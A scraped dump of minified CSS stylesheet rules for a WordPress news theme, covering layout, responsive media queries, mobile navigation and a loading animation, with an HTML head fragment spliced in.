rotateY(0deg)}100%{transform:perspective(160px) rotateX(-180deg) rotateY(-180deg);-webkit-transform:perspective(160px) rotateX(-180deg) rotateY(-180deg)}}.site-footer .widget_calendar td,.site-footer .widget_calendar tr{color:#fff}.site-footer .footer-widget ul li:hover a{color:#d0cece}.site-footer .ultra-bottom-footer .footer-left a{color:#fff}.site-footer .ultra-bottom-footer .footer-left a:hover{color:#e54e54}.ultra-single-content .layout-two .single-header.no-img .single-header-content{background:0 0}.ultra-single-content .layout-two .single-header.no-img .single-header-content h1{color:#404040}.ultra-single-content .layout-two .single-header.no-img .single-header-content span,.ultra-single-content .layout-two .single-header.no-img .single-header-content span a{color:#404040}.ultra-single-content .layout-two .single-header.no-img .single-header-content{padding:0}.ultra-single-content .layout-two .single-header.no-img.video .single-header-content,.ultra-single-content .layout-two .single-header.no-img.audio .single-header-content{padding-top:20px}.page-template-tmpl-home section.rightsidebar .primary{float:left;width:70%}.page-template-tmpl-home section.leftsidebar .primary{float:right;width:70%}body.admin-bar .nav-search-wrap.fixed{margin-top:27px}.post-format-icon svg{width:25px;height:auto;fill:#fff;position:relative;top:2px}.post-format-icon.audio svg,.post-format-icon.gallery svg{width:18px;top:5px}.view-icon svg{width:12px;height:auto}.single-header-content .post-meta .view-icon svg{fill:#fff}.mob-outer-wrapp{display:none}.mob-nav-wrapp{opacity:0;visibility:hidden;position:fixed;top:0;left:0;z-index:99999;background:#fff;width:100%;max-width:100%;height:100vh;overflow:auto;padding-top:30px;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-ms-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s}.mob-nav-wrapp .close-wrapp{padding:20px;border-bottom:1px solid #f4f0f0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.mob-nav-wrapp span.icon-wrapp svg{vertical-align:middle}.mob-nav-wrapp span.text{padding-right:10px}button.toggle{background:0 0;border:none;box-shadow:none;border-radius:0;font-size:inherit;font-weight:400;letter-spacing:inherit;padding:0;text-transform:none}body.admin-bar .site-header.toggled-on .mob-nav-wrapp{margin-top:35px}.site-header.toggled-on .mob-nav-wrapp{opacity:1;left:0;right:0;visibility:visible;-webkit-box-shadow:1px 1px 5px 1px rgba(0,0,0,.075);box-shadow:1px 1px 5px 1px rgba(0,0,0,.075);-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.mob-outer-wrapp{background:#fff;padding:15px 0}.mob-nav-wrapp .mob-primary-menu li ul{background:rgba(179,179,179,.1)}.mob-nav-wrapp .mob-primary-menu li{position:relative}.mob-nav-wrapp .mob-primary-menu li .sub-toggle{position:absolute;top:5px;right:10px;padding:12px;border-left:1px solid #666}.mob-nav-wrapp .mob-primary-menu li .sub-toggle:hover{cursor:pointer}.mob-outer-wrapp .site-branding{float:left;width:45%}.mob-outer-wrapp .toggle-wrapp{float:right;padding:15px;padding-bottom:45px}button.toggle.close-wrapp.toggle-wrapp{float:none}.mob-outer-wrapp .container{padding:0 10px}.mob-primary-menu,.mob-primary-menu li ul{margin:0;padding:0}.mob-primary-menu li{list-style:none;border-bottom:1px solid #f4f0f0}.mob-primary-menu li a{text-decoration:none;text-transform:capitalize;padding:15px 20px;color:#333;display:block;font-size:18px}.mob-nav-wrapp .mob-primary-menu li ul li a{color:#666}.toggle-wrapp{position:relative}span.menu-toggle:before,span.menu-toggle:after{display:block;content:""}span.menu-toggle,span.menu-toggle:before,span.menu-toggle:after{position:absolute;width:40px;height:3px;right:0;transition-timing-function:ease;transition-duration:.15s;transition-property:transform;-webkit-border-radius:4px;border-radius:4px;background-color:#333}span.menu-toggle:before{top:-10px}span.menu-toggle:after{bottom:-10px}span.toggle-box{position:relative;display:inline-block;width:40px;height:5px}span.toggle-wrapp{font:inherit;display:inline-block;overflow:visible;margin:0;padding:17px 15px 0;cursor:pointer;transition-timing-function:linear;transition-duration:.15s;transition-property:opacity,filter;text-transform:none;color:inherit;border:0;background-color:transparent;padding-top:0}.content-before-ad,.content-after-ad{margin:20px 0}@media (max-width:1200px){body{overflow-x:hidden}}@media (max-width:1100px){.site-footer .footer-widgets-wrap.col-4 .block{width:48%;margin-bottom:20px}.no-image{min-height:205px}}@media (max-width:1050px){.no-image{min-height:195px}}@media (max-width:1024px){.ultra-block-wrapper.grid-post-list.col-3.layout-2 .single-post{width:48%;margin-left:2%}.ultra-block-wrapper.grid-post-list.col-3.layout-2 .grid-posts-wrap{margin-left:-2%}.no-image{min-height:193px}}@media (max-width:1024px){.ultra-main-slider.slider-2 .featured-section .feature-post{width:49.5%}.ultra-main-slider.slider-2 .feature-post.feature-large{width:100%}}@media (max-width:990px){.ultra-main-slider .custom .slider-caption{min-height:200px;padding:20px 30px}.ultra-main-slider .custom .slider-caption .caption{display:none}.ultra-main-slider .slider-caption .cat-wrap,.ultra-main-slider .slider-caption .post-meta{display:none}.ultra-block .ultra-container{padding:0 10px}.ultra-archive.list.layout2 .ultra-archive-img,.ultra-archive.list.layout2 .ultra-archive-content{width:100%;margin:0}.ultra-archive.list.layout2 .ultra-archive-content{margin-bottom:30px}.alter .ultra-archive-alter .ultra-archive-img,.alter .ultra-archive-alter .ultra-archive-content{width:100%}.alter .ultra-archive-alter{margin-bottom:20px}.site-header.layout-two .ultra-header-banner{display:none}.site-header .middle-block-wrap .site-branding{float:none !important;max-width:250px;width:100%;margin:0 auto !important}.site-header.layout-three .nav-search-wrap.fixed .sticky-logo{left:0;right:0;margin:0 auto}.alter .ultra-archive-alter .ultra-archive-content{padding:20px 0 0}.no-image{min-height:186px}}@media (min-width:961px){.main-navigation{display:block}.menu-toggle{display:none !important}}@media (max-width:960px){.main-navigation,.right-nav-search,.site-header .middle-block-wrap{display:none}.mob-outer-wrapp{display:block}.site-header.layout-two .ultra-shopping-cart,.site-header.layout-one .ultra-shopping-cart,.site-header.layout-three .ultra-shopping-cart{display:none}.site-header.layout-one .ticker-block .ultra-date{display:none}.site-header.layout-one .ticker-block .ticker{width:100%}.site-header.layout-one .site-branding{max-width:250px;margin:0 auto;float:none;width:100%;display:block;position:relative;z-index:99}.site-header.layout-one .nav-search-wrap{position:absolute;top:10px;right:10px;width:100%;z-index:1}.menu-toggle{display:inline-block !important;height:30px;width:30px;text-align:left;position:absolute;top:7px;cursor:pointer}.site-header.layout-one .menu-toggle{left:20px;top:18px}.site-header.layout-two .menu-toggle,.site-header.layout-three .menu-toggle{top:17px}.site-header.layout-three .menu-toggle{left:20px}.site-header.layout-two .nav-search-wrap .side-menu-wrap,.site-header.layout-three .ultra-menu .side-menu-wrap{display:none}.site-header.layout-two .right-nav-search{float:right}.site-header.layout-three .ultra-menu .nav-search-wrap{width:100%}.site-header.layout-three .ultra-menu .ultra-search{float:right}li.has-mega-menu ul{display:none}li.menu-item-has-children{position:relative}li.menu-item-has-children:before{display:none}li.menu-item-has-children .sub-menu{margin-left:0}li.menu-item-has-children .sub-menu li a{font-size:20px}.mobile-navigation li.menu-item-has-children .sub-menu li a{font-size:16px}li.menu-item-has-children .sub-menu li:before{font-size:16px;top:6px}.ultra-top-header .top-left{display:none !important}.ultra-top-header .top-right{width:100%;text-align:center}.ultra-span3{width:100%;margin-left:0}.no-image{min-height:181px}}@media (max-width:930px){.no-image{min-height:174px}}@media (max-width:900px){.ultra-block-wrapper.youtube-video .youtube-inner-wrapper #video-placeholder,.ultra-block-wrapper.youtube-video .youtube-inner-wrapper .video-list-wrapper{width:100%;margin:0}.ultra-block-wrapper.youtube-video .video-list-wrapper .single-list-wrapper .list-thumb-details{padding-top:25px}.no-image{min-height:169px}}@media (max-width:860px){.primary,.secondary{width:100% !important}.secondary{margin-top:30px;padding-left:0}img{width:100%}.ultra-archive.list.layout1 .ultra-archive-img,.ultra-archive.list.layout1 .ultra-archive-content{width:100%;margin:0 0 30px}.ultra-archive.list.layout1 .ultra-archive-content{padding:0}.nosidebar .ultra-archive.grid .ultra-archive-grid,.nosidebar .masonry .ultra-archive-masonry{width:48%}.nosidebar .ultra-archive.grid .ultra-archive-grid:nth-child(even){margin-right:0}.nosidebar .ultra-archive.grid .ultra-archive-grid:nth-child(2n+1){clear:both}.nosidebar .ultra-archive.grid .ultra-archive-grid:nth-child(3n+1){clear:none}.nosidebar .ultra-archive.grid .ultra-archive-grid:nth-child(3n){margin-right:2%}.no-image{min-height:160px}}@media (max-width:840px){.site-footer .footer-widgets-wrap.col-3 .block{width:46%;margin-bottom:30px}.site-footer .footer-widgets-wrap.col-3 .block:nth-child(2n+1){clear:both}}@media (max-width:768px){.ultra-main-slider .custom .slider-caption{display:none}.is-sidebar .primary,.with-sidebar .primary{width:100%;float:none}.ultra-main-slider.slider-1 .slider-section,.ultra-main-slider.slider-1 .featured-section,.ultra-main-slider.slider-2 .slider-section,.ultra-main-slider.slider-2 .featured-section{width:100%;margin:0}.ultra-main-slider.slider-2 .featured-section{padding-left:0;margin-top:5px}.ultra-block-wrapper.multi-cat-tab2.layout-1 .block-content-wrapper .left-post-wrapper .post-thumb,.ultra-block-wrapper.multi-cat-tab2.layout-1 .block-content-wrapper .left-post-wrapper .post-caption-wrapper{width:100%}.ultra-block-wrapper.multi-cat-tab2.layout-1 .block-content-wrapper .left-post-wrapper .post-caption-wrapper{padding-left:0}.ultra-block-wrapper.multi-cat-tab2.layout-1 .right-posts-wrapper .single-post{width:100%}.ultra-block-wrapper.multi-cat-tab2.layout-1 .right-posts-wrapper .single-post:nth-child(odd){padding-right:0}.ultra-block-wrapper.multi-cat-tab2.layout-1 .right-posts-wrapper .single-post:nth-child(even){padding-left:0}.ultra-block-wrapper .block-header .header{width:100%;text-transform:uppercase}.ultra-block-wrapper .block-header .header:before{display:none}.ultra-block-wrapper .block-header .multi-cat-tabs2 ul,.ultra-block-wrapper .block-header .multi-cat-tabs1 ul{width:100%}.ultra-block-wrapper .block-header .multi-cat-tabs2 ul li,.ultra-block-wrapper .block-header .multi-cat-tabs1 ul li,.ultra-block-wrapper.video-cat-tab .video-cat-tabs ul li{display:block;margin-left:0}.ultra-meta-share .ultra-share-icons ul li a{padding:5px 6px;display:block;width:100%}.ultra-block-wrapper.post-slider ul li a{padding:0 !important}.ultra-block-wrapper .block-header .multi-cat-tabs2,.ultra-block-wrapper .block-header .multi-cat-tabs1,.ultra-block-wrapper.video-cat-tab .video-cat-tabs{text-align:left;float:left;width:100%}.ultra-block .block-header{background:#f7f7f7}.ultra-block-wrapper .block-header.style2 .header,.ultra-block-wrapper .block-header.style3 .header{background:#e54e54;color:#fff !important;text-transform:uppercase;font-size:14.4px;float:left;padding:5px 10px 5px 15px;position:relative}.ultra-block-wrapper .block-header.style3 .header{background:#e54e54 !important}.ultra-block-wrapper .block-header.style3 .header:after{display:none}.ultra-block-wrapper.layout-2 .block-content-wrapper .left-post-wrapper .single-post{width:100%;margin:0 0 20px}.ultra-block-wrapper.layout-2 .block-content-wrapper .left-post-wrapper .single-post:nth-child(even){padding-left:0}.ultra-block-wrapper.layout-2 .block-content-wrapper .left-post-wrapper .single-post:nth-child(odd){padding-right:0}.ultra-block-wrapper.layout-2 .right-posts-wrapper .single-post{width:100%;margin:0;padding-right:0}.ultra-block-wrapper.layout-2 .right-posts-wrapper .single-post:nth-child(even){padding-left:0}.ultra-block-wrapper.layout-3 .block-content-wrapper .left-post-wrapper{width:100%}.ultra-block-wrapper.layout-3 .block-content-wrapper .right-posts-wrapper{width:100%;padding-left:0;margin-top:30px}.ultra-block-wrapper.single-cat1.layout-1 .left-post-wrapper,.ultra-block-wrapper.single-cat1.layout-2 .left-post-wrapper{width:100%;padding-right:0;padding-left:0}.ultra-block-wrapper.single-cat1.layout-1 .right-posts-wrapper,.ultra-block-wrapper.single-cat1.layout-2 .right-posts-wrapper{width:100%;padding-left:0;margin-top:30px}.ultra-block-wrapper.grid-post-list .grid-posts-wrap{margin-left:0 !important}.ultra-block-wrapper.grid-post-list.layout-1 .single-post,.ultra-block-wrapper.grid-post-list.layout-2 .single-post,.ultra-block-wrapper.grid-post-list.layout-3 .single-post{width:100%;margin-left:0}.ultra-block-wrapper.video-cat-tab .video-cat-content .left-wrap,.ultra-block-wrapper.video-cat-tab .video-cat-content .right-wrap,.ultra-block-wrapper.video-cat-tab .video-cat-content .middle-wrap{width:100%}.ultra-block-wrapper.video-cat-tab .video-cat-content .middle-wrap{padding:0;margin-bottom:30px}.ultra-block-wrapper.video-cat-tab .video-cat-content .left-wrap .single-post:last-child,.ultra-block-wrapper.video-cat-tab .video-cat-content .right-wrap .single-post:last-child{margin-bottom:30px}.woo-tab-slider .tabs-product-area ul li{text-align:center}.ultra-block-wrapper.featured-post .single-post .post-thumb,.ultra-block-wrapper.featured-post .single-post .post-caption-wrapper{width:100%}.ultra-block-wrapper.featured-post .single-post .post-caption-wrapper{padding:20px 40px}.widget_ultra_seven_widget_tabs .post-list li span a{display:inline-block !important;width:auto !important;padding:0 0 0 15px !important}.widget_ultra_seven_widget_tabs .post-list li h3 a{padding:10px 0 0 !important}.ultra-archive.grid.layout2 .ultra-archive-grid,.ultra-archive.grid.layout1 .ultra-archive-grid{width:100%;margin-left:0 !important;margin-right:0}.ultra-author-header .author-header-wrap,.ultra-author-header .author-header-wrap .author-details .author-social{position:static}.ultra-single-content .layout-three .single-top-image{background-attachment:local}.ultra-top-header .ultra-date{display:none !important}.ultra-top-header .top-right{float:none;text-align:center}.ultra-top-header .top-left,.ultra-top-header .ultra-date,.ultra-top-header .wd_tini_account_wrapper,.ultra-top-header .menu{display:inline-block;width:100%;text-align:center;margin-right:0}.ultra-top-header .top-right ul li{margin:0 5px}.site-header.layout-one .middle-block-wrap{padding:15px 0 25px}.site-footer .ultra-middle-footer .footer-logo,.site-footer .ultra-middle-footer .footer-about,.site-footer .ultra-middle-footer .footer-social{width:100%;margin-bottom:20px}.site-footer .ultra-middle-footer .footer-about{padding:0}.site-footer .ultra-middle-footer .footer-logo img{max-width:250px;display:block}.comment-respond .comment-form-author,.comment-respond .comment-form-email{width:100%;margin:0 0 20px !important}.site-header.layout-one .ticker-block{display:none}.ultra-block-wrapper.grid-post-list.col-3.layout-2 .single-post{width:100%;margin-left:0}.site-footer .ultra-bottom-footer .footer-right,.site-footer .ultra-bottom-footer .footer-left{float:none;text-align:center}.site-footer .ultra-bottom-footer .footer-right{margin-top:10px}.posts-slider-wrapper .lSSlideOuter ul li a{padding:0 !important}.ultra-block-wrapper.woo-tab-slider .block-title-wrap{display:none}#check-also-box{display:none}.widget_ultra_seven_widget_tabs .widget-tabs-content .ultra-article-wrapper .post-caption h3,.widget_ultra_seven_category_tabbed .ultra-tabbed-section .post-caption h3{font-size:18px}.ultra-block-wrapper.video-cat-tab .video-cat-tabs ul li a{color:#333;padding:5px}.ultra_column{width:100%;margin-left:0;margin-bottom:20px}.ultra-block-wrapper.grid-post-list.layout-1 .single-post:last-child,.ultra-block-wrapper.grid-post-list.layout-2 .single-post:last-child,.ultra-block-wrapper.grid-post-list.layout-3 .single-post:last-child{margin-bottom:0}.ultra-main-slider.slider-1 .slider-section{min-height:auto}.no-image{min-height:219px}}@media(max-width:760px){.site-header.layout-two .ticker-block .ticker-title{float:none;padding:3px 20px 5px;max-width:150px;margin:0 auto;text-align:center}.site-header.layout-two .ticker-block .lSSlideOuter.vertical{float:none;width:100%;text-align:center;font-size:12px}.site-header.layout-two .ticker-block .lSSlideOuter.vertical ul li a{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.site-header.layout-two .ticker-block .lSAction{display:none !important}}@media (max-width:640px){.ultra-block-wrapper.single-cat1.layout-3 .left-post-wrapper .post-thumb,.ultra-block-wrapper.single-cat1.layout-3 .left-post-wrapper .post-wrapper{width:100%}.ultra-block-wrapper.single-cat1.layout-3 .left-post-wrapper .post-thumb{margin-bottom:10px}.ultra-block-wrapper.single-cat1.layout-3 .left-post-wrapper .post-wrapper{padding-left:0}.ultra-block-wrapper.single-cat1.layout-3 .right-posts-wrapper .single-post{width:100%;padding:0 !important}.ultra-block-wrapper.multi-cat-tab1 .left-post-wrapper{width:100% !important}.ultra-block-wrapper.multi-cat-tab1 .right-posts-wrapper{width:100% !important;padding-left:0;margin-top:30px}.ultra-block-wrapper.multi-cat-tab1.layout-2 .right-posts-wrapper{padding-right:0;margin-top:0}.ultra-block-wrapper.multi-cat-tab1.layout-3 .right-posts-wrapper{margin-left:0}.ultra-block-wrapper.multi-cat-tab1.layout-3 .right-posts-wrapper .single-post{width:100%;float:none;margin-left:0}.ultra-block-wrapper.latest-posts .single-post .post-thumb,.ultra-block-wrapper.latest-posts .single-post .post-content-wrapper{width:100%;padding-left:0}.ultra-block-wrapper.latest-posts .single-post .post-thumb{margin-bottom:10px}.site-footer .footer-widgets-wrap{margin-left:0 !important}.site-footer .footer-widgets-wrap .block{width:100% !important;margin-left:0 !important}.single_post_pagination_wrapper{display:block}.single_post_pagination_wrapper .prev-link,.single_post_pagination_wrapper .next-link{width:100%}.single_post_pagination_wrapper .prev-link{border-right:0;border-bottom:1px solid #e1e1e1}.ultra-author-metabox{text-align:center}.ultra-author-metabox .author-avatar{margin:0 auto 10px;display:inline-block;float:none}.ultra-author-metabox .author-desc-wrapper{width:100%;padding:0 50px}.nosidebar .ultra-archive.grid .ultra-archive-grid{width:100%}.nosidebar .masonry .ultra-archive-masonry,.masonry .ultra-archive-masonry{width:100%}.with-sidebar .masonry .ultra-archive-masonry:nth-child(even){margin-left:0}.ultra-author-header .author-header-wrap .author-details{width:100%;padding-left:0;color:#c7c7c7;position:relative;min-height:100%;margin-top:20px}.comments-area .comment-form-author,.comments-area .comment-form-email,.comments-area .comment-form-url{width:100%;margin-left:0}.woocommerce-result-count{width:100%;margin-bottom:10px !important}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:left}.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{width:100%}.post-review-wrapper .summary-wrapper .summary-details{float:right;width:100%;padding:5px 0 0;font-size:13px;margin-bottom:30px}.ultra-block-wrapper.multi-cat-tab1 .right-posts-wrapper .single-post,.ultra-block-wrapper.multi-cat-tab1 .right-posts-wrapper .single-post .post-thumb{margin-bottom:3px}}@media (max-width:560px){.ultra-main-slider.slider-2 .featured-section .feature-post{width:100%;margin-left:0;margin-right:0;margin-top:3px}}@media (max-width:480px){.ultra-main-slider.slider-1 .featured-section .feature-post{width:100%;margin:0 0 1px}}<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><style id="litespeed-optm-css-rules">.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}.fa-home:before{content:"\f015"}.fa-clock-o:before{content:"\f017"}.fa-bolt:before{content:"\f0e7"}.fa-angle-up:before{content:"\f106"}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent;text-decoration:none;color:#111}h1{font-size:2em;margin:.67em 0}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}ul{margin:0 0 1.5em;padding:0}ul{list-style:disc}body,button,input{color:#404040;font-family:Lato;font-size:15px;line-height:1.5}h1,h2{clear:both;margin-top:0;margin-bottom:15px}p{margin-bottom:15px;margin-top:5px;line-height:20px}i{font-style:italic}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0;padding:0}ul{list-style:none}img{height:auto;max-width:100%;vertical-align:top}button,input[type=submit]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;color:rgba(0,0,0,.8);font-size:12px;font-size:.75rem;line-height:1;padding:.6em 1em .4em}input[type=search]{color:#666;border:1px solid #ccc;border-radius:3px;padding:3px}a{color:#111}.main-navigation{clear:both;display:block;float:left;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.menu-toggle{display:block}@media screen and (min-width:37.5em){.main-navigation ul{display:inline-block;vertical-align:middle}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.clear:before,.clear:after,.clearfix:before,.clearfix:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.clear:after,.clearfix:after,.site-header:after,.site-content:after{clear:both}.hentry{margin:0 0 1.5em}.custom-logo-link{display:inline-block}.ultra-container{max-width:1170px;width:100%;margin:0 auto;padding:0 15px}.ultra-top-header{background:#000;padding:8px 0;font-size:13px}.ultra-top-header .top-left,.ultra-top-header .ultra-date{display:inline-block;vertical-align:middle}.ultra-top-header .ultra-date{color:#fff;margin-right:20px;background:#e54e54;padding:2px 10px}.ultra-top-header .top-right{float:right}.ultra-top-header .top-left ul li{display:inline-block;vertical-align:middle}.ultra-top-header .top-left ul li{margin-right:15px}.ultra-top-header .top-left ul li a{color:#fff}.site-header.layout-two .middle-block-wrap{padding:25px 0}.site-header.layout-two .middle-block-wrap .site-branding{float:left;margin-top:15px}.site-header.layout-two .middle-block-wrap .site-branding a{display:block}.site-header.layout-two .nav-search-wrap{border-top:1px solid #eee;border-bottom:1px solid #eee;box-shadow:0 3px 4px 0 rgba(0,0,0,.03)}.site-header.layout-two .right-nav-search{float:left;width:-webkit-calc(95% - 60px);width:calc(95% - 60px);width:-ms-calc(95% - 60px)}.site-header.layout-two .right-nav-search .main-navigation{float:left;width:calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-ms-calc(100% - 80px)}.site-header.layout-two .nav-search-wrap .ultra-search{float:right;padding:15px 0;position:relative}.site-header.layout-two .main-navigation ul li a{padding:15px;font-weight:600;font-size:14px;color:#333}.site-header .main-navigation .nav.main-menu{display:inline-block}.site-header .nav-search-wrap .search-container{position:absolute;top:100%;margin-top:1px;right:0;width:325px;padding:14px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,.15);z-index:-1;opacity:0;visibility:hidden;border-top:2px solid #e54e54}.site-header .nav-search-wrap .search-container .search-field{float:none;width:100%;padding:0 14px;height:38px;-moz-box-sizing:border-box;box-sizing:border-box;background:#fafafa;border:1px solid #eee;font-size:13px;border-radius:0}.site-header .nav-search-wrap .search-container .search-form{position:relative}.site-header .nav-search-wrap .search-container .search-form .search-submit{position:absolute;top:0;right:0;height:100%;background:#e54e54;box-shadow:none;border:none;border-radius:0;color:#fff;z-index:99999}.site-header.layout-two .ticker-block .ticker-title{float:left;padding:3px 15px;background:#e54e54;color:#fff;font-size:16px;text-transform:capitalize}.site-header.layout-two .ticker-block .ticker-title i{margin-right:5px}.site-header.layout-two .ticker-block{padding:15px 0;position:relative}.site-header.layout-two .search-icon{display:inline-block;vertical-align:middle;margin:0 5px}.site-header .index-icon{display:inline-block;vertical-align:middle;width:30px;text-align:center;padding:5px 0;margin:0 -2px;font-size:22px}.site-branding .site-title{font-weight:700;font-size:22px}.site-header .nav-search-wrap .ultra-container{position:relative}.post-meta>span{margin-right:15px;font-size:12px}.post-meta span>a{position:relative;padding-left:15px}.post-meta span a:before{position:absolute;content:'';font-family:FontAwesome;font-size:14px;left:1px;top:-2px}.post-meta span.author a:before{content:'\f007'}.post-meta span.posted-on a:before{content:'\f017';left:0}.post-meta .post-author{text-transform:capitalize}.post-meta span.post-view{float:right;display:inline-block;width:auto;height:20px;position:relative;text-align:center;font-size:11px;line-height:10px;padding:4px 5px}span.post-view i{padding-right:5px}.nosidebar .primary{width:100%}.cat-links{background:#e54e54;color:#fff;display:inline-block;padding:3px 10px;text-transform:uppercase;font-size:10px;margin-bottom:5px;margin-right:5px}.cat-links a{color:#fff!important}.site-header.layout-two .main-navigation>ul>li>a{position:relative}.post-meta .comments-count{position:relative}.post-meta .comments-count:before{content:'\f086';position:absolute;font-family:FontAwesome;font-size:13px;top:-3px;left:-3px}.blog .page-title{font-size:20px;position:relative;text-transform:uppercase;padding-bottom:13px}.blog .page-title:before{content:'';position:absolute;bottom:0;background:#e54e54;height:3px;border-radius:5px}.blog .page-title:before{width:50px}.ultra-archive h2.entry-title{font-size:21px;line-height:1.5;margin-top:10px}.ultra-archive .ultra-archive-img{margin-bottom:10px;position:relative}.ultra-archive.grid.layout1 .ultra-archive-grid{float:left;width:48%;padding:15px 15px 0;border:1px solid #ccc;margin-bottom:30px;margin-right:2%}.ultra-archive-grid .ultra-archive-img{margin-bottom:10px;position:relative}.nosidebar .ultra-archive.grid .ultra-archive-grid{width:31%;margin-right:2%}.nosidebar .ultra-archive.grid .ultra-archive-grid:nth-child(3n){margin-right:0}.nosidebar .ultra-archive.grid .ultra-archive-grid:nth-child(3n+1){clear:both}.blog .site-header{margin-bottom:40px}#ultra-go-top{position:fixed;width:40px;height:40px;text-align:center;line-height:37px;font-size:30px;background:#e54e54;color:#fff;bottom:20px;right:20px;z-index:999999;opacity:.7;border-radius:5px;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.3);box-shadow:0 5px 15px rgba(0,0,0,.3)}#ultra-go-top a{display:block;color:#fff}.thumb-zoom{overflow:hidden;display:block}.thumb-zoom img{min-width:100%;height:100%;width:100%}.page-header{margin-bottom:30px}.post-meta a{color:#777}.image-overlay{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(14,32,41,.5);opacity:0}.no-side-menu .right-nav-search{width:100%!important}.ultra-seven-loader{top:0;bottom:0;left:0;right:0;background:#fff;position:fixed;z-index:9999999;margin-top:0;overflow:hidden}#loading1 #loading-center{width:100%;height:100%;position:relative}#loading1 #loading-center-absolute{position:absolute;left:50%;top:50%;height:200px;width:200px;margin-top:-100px;margin-left:-100px}#loading1 .object{width:80px;height:80px;background-color:#e54e54;-webkit-animation:animate1 1s infinite ease-in-out;animation:animate1 1s infinite ease-in-out;margin-right:auto;margin-left:auto;margin-top:60px}@-webkit-keyframes animate1{0%{-webkit-transform:perspective(160px)}50%{-webkit-transform:perspective(160px) rotateY(-180deg)}100%{-webkit-transform:perspective(160px) rotateY(-180deg) rotateX(-180deg)}}@keyframes animate1{0%{transform:perspective(160px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(160px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(160px) rotateX(-180deg) rotateY(0deg);-webkit-transform:perspective(160px) rotateX(-180deg) rotateY(0deg)}100%{transform:perspective(160px) rotateX(-180deg) rotateY(-180deg);-webkit-transform:perspective(160px) rotateX(-180deg) rotateY(-180deg)}}.view-icon svg{width:12px;height:auto}.mob-outer-wrapp{display:none}.mob-nav-wrapp{opacity:0;visibility:hidden;position:fixed;top:0;left:0;z-index:99999;background:#fff;width:100%;max-width:100%;height:100vh;overflow:auto;padding-top:30px;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.mob-nav-wrapp .close-wrapp{padding:20px;border-bottom:1px solid #f4f0f0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.mob-nav-wrapp span.text{padding-right:10px}button.toggle{background:0 0;border:none;box-shadow:none;border-radius:0;font-size:inherit;font-weight:400;letter-spacing:inherit;padding:0;text-transform:none}.mob-outer-wrapp{background:#fff;padding:15px 0}.mob-nav-wrapp .mob-primary-menu li{position:relative}.mob-outer-wrapp .site-branding{float:left;width:45%}.mob-outer-wrapp .toggle-wrapp{float:right;padding:15px;padding-bottom:45px}button.toggle.close-wrapp.toggle-wrapp{float:none}.mob-outer-wrapp .container{padding:0 10px}.mob-primary-menu{margin:0;padding:0}.mob-primary-menu li{list-style:none;border-bottom:1px solid #f4f0f0}.mob-primary-menu li a{text-decoration:none;text-transform:capitalize;padding:15px 20px;color:#333;display:block;font-size:18px}.toggle-wrapp{position:relative}span.menu-toggle:before,span.menu-toggle:after{display:block;content:""}span.menu-toggle,span.menu-toggle:before,span.menu-toggle:after{position:absolute;width:40px;height:3px;right:0;-webkit-border-radius:4px;border-radius:4px;background-color:#333}span.menu-toggle:before{top:-10px}span.menu-toggle:after{bottom:-10px}span.toggle-box{position:relative;display:inline-block;width:40px;height:5px}.site-header .nav-search-wrap .search-container{border-color:#e54e54}.site-header .nav-search-wrap .search-container .search-form .search-submit,.site-header.layout-two .ticker-block .ticker-title,.ultra-top-header .ultra-date,.cat-links,#ultra-go-top,#loading1 .object{background:#e54e54}.ultra-top-header{background:#000}.ultra-top-header .top-left ul li a{color:#fff}.site-header.layout-two .nav-search-wrap{background:#fff}.site-header.layout-two .main-navigation>ul>li>a,.index-icon a,.ultra-search i{color:#000}.ultra-container{max-width:1170px}@media (max-width:1200px){body{overflow-x:hidden}}@media (max-width:990px){.site-header .middle-block-wrap .site-branding{float:none!important;max-width:250px;width:100%;margin:0 auto!important}}@media (min-width:961px){.main-navigation{display:block}.menu-toggle{display:none!important}}@media (max-width:960px){.main-navigation,.right-nav-search,.site-header 